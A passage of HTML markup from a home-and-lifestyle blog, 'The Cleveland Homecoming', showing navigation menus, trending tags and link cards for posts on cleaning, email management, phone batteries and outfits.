                                                <img width="300" height="159" src="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/streamline-business-process-300x159.png" class="attachment-medium size-medium wp-post-image" alt="Proven Steps to Streamline Daily Business Operations" decoding="async" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/streamline-business-process-300x159.png 300w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/streamline-business-process-768x407.png 768w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/streamline-business-process.png 850w" sizes="(max-width: 300px) 100vw, 300px" />                                            </a>
                                        </div>
                                                                        <div class="entry-details">
                                        <h3 class="entry-title entry-title-xsmall"><a href="https://theclevelandhomecoming.com/2025/11/27/proven-steps-to-streamline-daily-business-operations/" rel="bookmark">Proven Steps to Streamline Daily Business Operations</a></h3>                                    </div>
                                </article>
                            </div>
                                                    <div class="theme-marquee-item">
                                <article id="post-811" class="theme-article-post theme-list-post post-811 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion">
                                                                            <div class="entry-image entry-image-tiny">
                                            <a href="https://theclevelandhomecoming.com/2025/11/27/effective-ways-to-maintain-winter-coats-properly/">
                                                <img width="300" height="200" src="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/newspress-collage-rkqn7irnp-1703187760465-300x200.webp" class="attachment-medium size-medium wp-post-image" alt="Effective Ways to Maintain Winter Coats Properly" decoding="async" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/newspress-collage-rkqn7irnp-1703187760465-300x200.webp 300w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/newspress-collage-rkqn7irnp-1703187760465-1024x682.webp 1024w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/newspress-collage-rkqn7irnp-1703187760465-768x511.webp 768w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/newspress-collage-rkqn7irnp-1703187760465.webp 1200w" sizes="(max-width: 300px) 100vw, 300px" />                                            </a>
                                        </div>
                                                                        <div class="entry-details">
                                        <h3 class="entry-title entry-title-xsmall"><a href="https://theclevelandhomecoming.com/2025/11/27/effective-ways-to-maintain-winter-coats-properly/" rel="bookmark">Effective Ways to Maintain Winter Coats Properly</a></h3>                                    </div>
                                </article>
                            </div>
                                                    <div class="theme-marquee-item">
                                <article id="post-808" class="theme-article-post theme-list-post post-808 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion">
                                                                            <div class="entry-image entry-image-tiny">
                                            <a href="https://theclevelandhomecoming.com/2025/11/27/best-methods-to-match-outfits-with-accessories/">
                                                <img width="300" height="192" src="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/mix-match.jpg-300x192.webp" class="attachment-medium size-medium wp-post-image" alt="Best Methods to Match Outfits with Accessories" decoding="async" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/mix-match.jpg-300x192.webp 300w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/mix-match.jpg.webp 750w" sizes="(max-width: 300px) 100vw, 300px" />                                            </a>
                                        </div>
                                                                        <div class="entry-details">
                                        <h3 class="entry-title entry-title-xsmall"><a href="https://theclevelandhomecoming.com/2025/11/27/best-methods-to-match-outfits-with-accessories/" rel="bookmark">Best Methods to Match Outfits with Accessories</a></h3>                                    </div>
                                </article>
                            </div>
                        
                    </div>
                </div>
            </div>
        </div>
    </section>
    <div id="theme-topbar" class="site-topbar theme-site-topbar ">
    <div class="wrapper">
        <div class="site-topbar-wrapper">

            <div class="site-topbar-item site-topbar-left">
                                    <div class="site-topbar-component header-component-date">
                        <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>                        Sunday, January 25 2026                    </div>
                                                    <div class="site-topbar-component header-component-time">
                        <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M16.32 17.113c1.729-1.782 2.68-4.124 2.68-6.613 0-2.37-0.862-4.608-2.438-6.355l0.688-0.688 0.647 0.646c0.098 0.098 0.226 0.146 0.353 0.146s0.256-0.049 0.353-0.146c0.195-0.195 0.195-0.512 0-0.707l-2-2c-0.195-0.195-0.512-0.195-0.707 0s-0.195 0.512 0 0.707l0.647 0.646-0.688 0.688c-1.747-1.576-3.985-2.438-6.355-2.438s-4.608 0.862-6.355 2.438l-0.688-0.688 0.646-0.646c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-2 2c-0.195 0.195-0.195 0.512 0 0.707 0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146l0.646-0.646 0.688 0.688c-1.576 1.747-2.438 3.985-2.438 6.355 0 2.489 0.951 4.831 2.68 6.613l-2.034 2.034c-0.195 0.195-0.195 0.512 0 0.707 0.098 0.098 0.226 0.147 0.354 0.147s0.256-0.049 0.354-0.147l2.060-2.059c1.705 1.428 3.836 2.206 6.087 2.206s4.382-0.778 6.087-2.206l2.059 2.059c0.098 0.098 0.226 0.147 0.354 0.147s0.256-0.049 0.353-0.147c0.195-0.195 0.195-0.512 0-0.707l-2.034-2.034zM1 10.5c0-4.687 3.813-8.5 8.5-8.5s8.5 3.813 8.5 8.5c0 4.687-3.813 8.5-8.5 8.5s-8.5-3.813-8.5-8.5z"></path><path fill="currentColor" d="M15.129 7.25c-0.138-0.239-0.444-0.321-0.683-0.183l-4.92 2.841-3.835-2.685c-0.226-0.158-0.538-0.103-0.696 0.123s-0.103 0.538 0.123 0.696l4.096 2.868c0.001 0.001 0.002 0.001 0.002 0.002 0.009 0.006 0.018 0.012 0.027 0.017 0.002 0.001 0.004 0.003 0.006 0.004 0.009 0.005 0.018 0.010 0.027 0.015 0.002 0.001 0.004 0.002 0.006 0.003 0.010 0.005 0.020 0.009 0.031 0.014 0.006 0.003 0.013 0.005 0.019 0.007 0.004 0.001 0.008 0.003 0.013 0.005 0.007 0.002 0.014 0.004 0.021 0.006 0.004 0.001 0.008 0.002 0.012 0.003 0.007 0.002 0.014 0.003 0.022 0.005 0.004 0.001 0.008 0.002 0.012 0.002 0.007 0.001 0.014 0.002 0.021 0.003 0.005 0.001 0.010 0.001 0.015 0.002 0.006 0.001 0.012 0.001 0.018 0.002 0.009 0.001 0.018 0.001 0.027 0.001 0.002 0 0.004 0 0.006 0 0 0 0-0 0-0s0 0 0.001 0c0.019 0 0.037-0.001 0.056-0.003 0.001-0 0.002-0 0.003-0 0.018-0.002 0.036-0.005 0.054-0.010 0.002-0 0.003-0.001 0.005-0.001 0.017-0.004 0.034-0.009 0.050-0.015 0.003-0.001 0.006-0.002 0.008-0.003 0.016-0.006 0.031-0.012 0.046-0.020 0.004-0.002 0.007-0.004 0.011-0.006 0.005-0.003 0.011-0.005 0.016-0.008l5.196-3c0.239-0.138 0.321-0.444 0.183-0.683z"></path></svg>                        <div class="theme-display-clock"></div>
                    </div>
                            </div>

            <div class="site-topbar-item site-topbar-right">
                            </div>

        </div>
    </div>
</div>
<header id="masthead" class="site-header theme-site-header header-has-height-none " >
    <div class="masthead-mid-navigation">
    <div class="wrapper">
        <div class="site-header-wrapper">
            <div class="site-header-left">
                <div class="masthead-middle-panel">
                    <div class="site-branding ">
    
                <div class="site-title">
            <a href="https://theclevelandhomecoming.com/" rel="home">The Cleveland Homecoming</a>
        </div>
        </div><!-- .site-branding -->                </div>
            </div>
                    </div>
    </div>
</div>

<div class="masthead-main-navigation has-sticky-header">
    <div class="wrapper">
        <div class="site-header-wrapper">

            
            <div class="site-header-left">
                <div id="site-navigation" class="main-navigation theme-primary-menu">
                                            <nav class="primary-menu-wrapper" aria-label="Primary">
                            <ul class="primary-menu reset-list-style">
                                <li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-195"><a href="https://theclevelandhomecoming.com/category/uncategorized/">Home<span class="icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"></path></svg></span></a>
<ul class="sub-menu">
	<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://theclevelandhomecoming.com/category/cleaning-services/">Cleaning-Services</a></li>
	<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://theclevelandhomecoming.com/category/decorating-ideas/">Decorating-Ideas</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://theclevelandhomecoming.com/category/home-improvement/">Home-Improvement</a></li>
</ul>
</li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-199"><a href="https://theclevelandhomecoming.com/category/furniture/">Furniture<span class="icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"></path></svg></span></a>
<ul class="sub-menu">
	<li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://theclevelandhomecoming.com/category/garage-and-storage/">Garage-and-Storage</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://theclevelandhomecoming.com/category/gardening/">Gardening</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://theclevelandhomecoming.com/category/home-decor/">Home-Decor</a></li>
	<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://theclevelandhomecoming.com/category/home-renovation/">Home-Renovation</a></li>
	<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://theclevelandhomecoming.com/category/home-security/">Home-Security</a></li>
</ul>
</li>
<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206"><a href="https://theclevelandhomecoming.com/category/house-plans/">House-Plans<span class="icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"></path></svg></span></a>
<ul class="sub-menu">
	<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><a href="https://theclevelandhomecoming.com/category/kitchen/">Kitchen</a></li>
	<li id="menu-item-208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208"><a href="https://theclevelandhomecoming.com/category/landscape/">Landscape</a></li>
	<li id="menu-item-209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209"><a href="https://theclevelandhomecoming.com/category/plumbing/">Plumbing</a></li>
	<li id="menu-item-210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-210"><a href="https://theclevelandhomecoming.com/category/moving-and-relocating/">Moving-and-Relocating</a></li>
</ul>
</li>
<li id="menu-item-211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-211"><a href="https://theclevelandhomecoming.com/category/remodeling/">Remodeling<span class="icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"></path></svg></span></a>
<ul class="sub-menu">
	<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://theclevelandhomecoming.com/category/flooring/">Flooring</a></li>
</ul>
</li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://theclevelandhomecoming.com/write-for-us/">Write for us</a></li>
                            </ul>
                        </nav><!-- .primary-menu-wrapper -->
                                        </div><!-- .main-navigation -->
            </div>

            <div class="site-header-right">
                
                                        <a href="https://theclevelandhomecoming.com/2022/05/21/what-you-should-know-about-wide-plank-flooring/" class="theme-button theme-button-transparent theme-button-shuffle">
                            <span class="screen-reader-text">Shuffle</span>
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18 9v-3c-1 0-3.308-.188-4.506 2.216l-4.218 8.461c-1.015 2.036-3.094 3.323-5.37 3.323h-3.906v-2h3.906c1.517 0 2.903-.858 3.58-2.216l4.218-8.461c1.356-2.721 3.674-3.323 6.296-3.323v-3l6 4-6 4zm-9.463 1.324l1.117-2.242c-1.235-2.479-2.899-4.082-5.748-4.082h-3.906v2h3.906c2.872 0 3.644 2.343 4.631 4.324zm15.463 8.676l-6-4v3c-3.78 0-4.019-1.238-5.556-4.322l-1.118 2.241c1.021 2.049 2.1 4.081 6.674 4.081v3l6-4z" /></svg>                        </a>
                        
                <button id="theme-toggle-offcanvas-button" class="hide-on-desktop theme-button theme-button-transparent theme-button-offcanvas" aria-expanded="false" aria-controls="theme-offcanvas-navigation">
                    <span class="screen-reader-text">Menu</span>
                    <span class="toggle-icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1 3v2h18V3zm0 8h18V9H1zm0 6h18v-2H1z" /></svg></span>
                </button>

                                    <button id="theme-toggle-mode-button" class="theme-button theme-button-transparent theme-button-colormode" title="Toggle light/dark mode" aria-label="auto" aria-live="polite">
                        <span class="screen-reader-text">Switch color mode</span>
                        <span id="colormode-switch-area">
                            <span class="mode-icon-change"></span>
                            <span id="mode-icon-switch"></span>
                        </span>
                    </button>
                
                                    <button id="theme-toggle-search-button" class="theme-button theme-button-transparent theme-button-search" aria-expanded="false" aria-controls="theme-header-search">
                        <span class="screen-reader-text">Search</span>
                        <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path fill="currentColor" d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>                    </button>
                
            </div>
        </div>
    </div>

</div></header><!-- #masthead -->
    <section class="site-section trending-tags-section">
        <div class="wrapper">
            <div class="trending-tags-wrapper">
                <div class="trending-tags-icon">
                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><path fill="currentColor" d="M 15.09375 6.824219 L 16.414062 8.140625 L 14.40625 10.257812 L 12.398438 12.371094 L 10.117188 10.097656 C 8.863281 8.84375 7.820312 7.820312 7.800781 7.820312 C 7.769531 7.824219 1.898438 15.757812 1.472656 16.371094 C 1.429688 16.4375 1.507812 16.386719 1.65625 16.257812 C 1.796875 16.140625 3.234375 14.902344 4.855469 13.515625 L 7.800781 10.992188 L 7.972656 11.183594 C 8.066406 11.289062 9.101562 12.375 10.269531 13.601562 L 12.398438 15.820312 L 12.527344 15.671875 C 12.59375 15.589844 13.863281 14.222656 15.339844 12.636719 L 18.019531 9.75 L 19.324219 11.050781 L 20.625 12.351562 L 20.625 5.5 L 13.773438 5.5 Z M 15.09375 6.824219 " /></svg>                </div>
                                    <div class="trending-tags-title">
                        <h2 class="trending-section-title"> Top Tagged</h2>
                    </div>
                                <div class="trending-tags-panel">
                                                <a href="https://theclevelandhomecoming.com/tag/general/" class="trending-tags-link">
                                #General                            </a>
                                                        <a href="https://theclevelandhomecoming.com/tag/home/" class="trending-tags-link">
                                #Home                            </a>
                                                        <a href="https://theclevelandhomecoming.com/tag/plumbing/" class="trending-tags-link">
                                #Plumbing                            </a>
                                                        <a href="https://theclevelandhomecoming.com/tag/home-decor-ideas/" class="trending-tags-link">
                                #Home Decor Ideas                            </a>
                                                        <a href="https://theclevelandhomecoming.com/tag/multifunctional-modular-spaces/" class="trending-tags-link">
                                #Multifunctional Modular Spaces                            </a>
                                                        <a href="https://theclevelandhomecoming.com/tag/vintage-accents-touches/" class="trending-tags-link">
                                #Vintage Accents Touches                            </a>
                                            </div>
            </div>
        </div>
    </section>
    <section class="site-section site-featured-section">
        <div class="wrapper">
            <div class="column-row">
                                    <div class="column column-3 column-md-6 column-sm-6 column-xs-12 mb-md-20 mb-sm-20">
                        <article id="post-833" class="theme-article-post theme-list-post article-has-effect article-effect-slide post-833 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
                                                            <div class="entry-image entry-image-thumbnail">
                                    <a href="https://theclevelandhomecoming.com/2025/11/28/cleaning-hacks-for-a-fresher-brighter-home/" class="entry-image-link">
                                        <img width="300" height="169" src="https://theclevelandhomecoming.com/wp-content/uploads/2025/12/l-intro-1722268829-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Cleaning Hacks for a Fresher, Brighter Home" decoding="async" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2025/12/l-intro-1722268829-300x169.jpg 300w, https://theclevelandhomecoming.com/wp-content/uploads/2025/12/l-intro-1722268829-1024x577.jpg 1024w, https://theclevelandhomecoming.com/wp-content/uploads/2025/12/l-intro-1722268829-768x433.jpg 768w, https://theclevelandhomecoming.com/wp-content/uploads/2025/12/l-intro-1722268829-1536x866.jpg 1536w, https://theclevelandhomecoming.com/wp-content/uploads/2025/12/l-intro-1722268829.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" />                                    </a>
                                                                    </div>
                                                        <div class="entry-details">
                                <h3 class="entry-title entry-title-small"><a href="https://theclevelandhomecoming.com/2025/11/28/cleaning-hacks-for-a-fresher-brighter-home/" rel="bookmark">Cleaning Hacks for a Fresher, Brighter Home</a></h3>
                                <div class="newsxpress-meta newsxpress-meta-date"><time class="entry-date published" datetime="2025-11-28T04:25:54+00:00">November 28, 2025</time><time class="updated" datetime="2025-12-10T04:27:02+00:00">December 10, 2025</time></div>                            </div>
                        </article>
                    </div>
                                    <div class="column column-3 column-md-6 column-sm-6 column-xs-12 mb-md-20 mb-sm-20">
                        <article id="post-829" class="theme-article-post theme-list-post article-has-effect article-effect-slide post-829 post type-post status-publish format-standard has-post-thumbnail hentry category-technology">
                                                            <div class="entry-image entry-image-thumbnail">
                                    <a href="https://theclevelandhomecoming.com/2025/11/27/best-practices-to-manage-multiple-email-accounts/" class="entry-image-link">
                                        <img width="300" height="157" src="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Keeping-Up-with-Multiple-Email-Accounts-5-Simple-Strategies-to-Stay-Organized-300x157.webp" class="attachment-medium size-medium wp-post-image" alt="Best Practices to Manage Multiple Email Accounts" decoding="async" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Keeping-Up-with-Multiple-Email-Accounts-5-Simple-Strategies-to-Stay-Organized-300x157.webp 300w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Keeping-Up-with-Multiple-Email-Accounts-5-Simple-Strategies-to-Stay-Organized-768x401.webp 768w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Keeping-Up-with-Multiple-Email-Accounts-5-Simple-Strategies-to-Stay-Organized.webp 800w" sizes="(max-width: 300px) 100vw, 300px" />                                    </a>
                                                                    </div>
                                                        <div class="entry-details">
                                <h3 class="entry-title entry-title-small"><a href="https://theclevelandhomecoming.com/2025/11/27/best-practices-to-manage-multiple-email-accounts/" rel="bookmark">Best Practices to Manage Multiple Email Accounts</a></h3>
                                <div class="newsxpress-meta newsxpress-meta-date"><time class="entry-date published" datetime="2025-11-27T06:41:29+00:00">November 27, 2025</time><time class="updated" datetime="2025-11-27T06:41:30+00:00">November 27, 2025</time></div>                            </div>
                        </article>
                    </div>
                                    <div class="column column-3 column-md-6 column-sm-6 column-xs-12 mb-md-20 mb-sm-20">
                        <article id="post-826" class="theme-article-post theme-list-post article-has-effect article-effect-slide post-826 post type-post status-publish format-standard has-post-thumbnail hentry category-technology">
                                                            <div class="entry-image entry-image-thumbnail">
                                    <a href="https://theclevelandhomecoming.com/2025/11/27/best-practices-to-maintain-smartphone-battery-health/" class="entry-image-link">
                                        <img width="300" height="200" src="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Smartphone-battery-300x200.png" class="attachment-medium size-medium wp-post-image" alt="Best Practices to Maintain Smartphone Battery Health" decoding="async" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Smartphone-battery-300x200.png 300w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Smartphone-battery.png 600w" sizes="(max-width: 300px) 100vw, 300px" />                                    </a>
                                                                    </div>
                                                        <div class="entry-details">
                                <h3 class="entry-title entry-title-small"><a href="https://theclevelandhomecoming.com/2025/11/27/best-practices-to-maintain-smartphone-battery-health/" rel="bookmark">Best Practices to Maintain Smartphone Battery Health</a></h3>
                                <div class="newsxpress-meta newsxpress-meta-date"><time class="entry-date published" datetime="2025-11-27T06:39:38+00:00">November 27, 2025</time><time class="updated" datetime="2025-11-27T06:39:39+00:00">November 27, 2025</time></div>                            </div>
                        </article>
                    </div>
                                    <div class="column column-3 column-md-6 column-sm-6 column-xs-12 mb-md-20 mb-sm-20">
                        <article id="post-823" class="theme-article-post theme-list-post article-has-effect article-effect-slide post-823 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
                                                            <div class="entry-image entry-image-thumbnail">
                                    <a href="https://theclevelandhomecoming.com/2025/11/27/best-practices-for-balancing-work-and-money-goals/" class="entry-image-link">
                                        <img width="300" height="200" src="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/work-life-balance-300x200.webp" class="attachment-medium size-medium wp-post-image" alt="Best Practices for Balancing Work and Money Goals" decoding="async" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/work-life-balance-300x200.webp 300w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/work-life-balance-768x512.webp 768w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/work-life-balance.webp 800w" sizes="(max-width: 300px) 100vw, 300px" />                                    </a>
                                                                    </div>
                                                        <div class="entry-details">
                                <h3 class="entry-title entry-title-small"><a href="https://theclevelandhomecoming.com/2025/11/27/best-practices-for-balancing-work-and-money-goals/" rel="bookmark">Best Practices for Balancing Work and Money Goals</a></h3>
                                <div class="newsxpress-meta newsxpress-meta-date"><time class="entry-date published" datetime="2025-11-27T06:38:24+00:00">November 27, 2025</time><time class="updated" datetime="2025-11-27T06:38:25+00:00">November 27, 2025</time></div>                            </div>
                        </article>
                    </div>
                
            </div>
        </div>
    </section>
    



<div class="theme-offcanvas-panel theme-offcanvas-panel-menu">
    <div class="theme-offcanvas-header">
        <button id="theme-offcanvas-close" class="theme-button theme-button-transparent" aria-expanded="false">
            <span class="screen-reader-text">Close</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.717 6.697l-1.414-1.414-5.303 5.303-5.303-5.303-1.414 1.414 5.303 5.303-5.303 5.303 1.414 1.414 5.303-5.303 5.303 5.303 1.414-1.414-5.303-5.303z" /></svg>        </button><!-- .nav-toggle -->
    </div>

    <div class="theme-offcanvas-content">
        <nav aria-label="Mobile" role="navigation">
            <ul id="theme-offcanvas-navigation" class="theme-offcanvas-menu reset-list-style">
                
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-195"><div class="ancestor-wrapper"><a href="https://theclevelandhomecoming.com/category/uncategorized/">Home</a><button class="theme-button sub-menu-toggle theme-button-transparent" data-toggle-target=".theme-offcanvas-menu .menu-item-195 > .sub-menu" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"></path></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><div class="ancestor-wrapper"><a href="https://theclevelandhomecoming.com/category/cleaning-services/">Cleaning-Services</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><div class="ancestor-wrapper"><a href="https://theclevelandhomecoming.com/category/decorating-ideas/">Decorating-Ideas</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><div class="ancestor-wrapper"><a href="https://theclevelandhomecoming.com/category/home-improvement/">Home-Improvement</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-199"><div class="ancestor-wrapper"><a href="https://theclevelandhomecoming.com/category/furniture/">Furniture</a><button class="theme-button sub-menu-toggle theme-button-transparent" data-toggle-target=".theme-offcanvas-menu .menu-item-199 > .sub-menu" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"></path></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><div class="ancestor-wrapper"><a href="https://theclevelandhomecoming.com/category/garage-and-storage/">Garage-and-Storage</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><div class="ancestor-wrapper"><a href="https://theclevelandhomecoming.com/category/gardening/">Gardening</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><div class="ancestor-wrapper"><a href="https://theclevelandhomecoming.com/category/home-decor/">Home-Decor</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><div class="ancestor-wrapper"><a href="https://theclevelandhomecoming.com/category/home-renovation/">Home-Renovation</a></div><!-- .ancestor-wrapper --></li>
